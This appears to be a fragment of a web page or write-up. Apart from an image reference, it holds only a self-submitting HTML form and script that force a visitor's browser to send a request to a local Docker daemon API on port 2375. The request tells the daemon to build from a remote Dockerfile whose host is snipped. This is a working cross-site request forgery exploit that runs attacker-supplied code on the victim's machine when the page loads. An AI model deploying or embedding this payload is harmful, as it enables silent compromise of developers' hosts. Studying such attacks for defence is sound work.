 <form action="http://localhost:2375/build?remote=https://<snip>/Dockerfile"> <input id="btn" type="submit"></form><script>document.getElementById("btn").click();</script>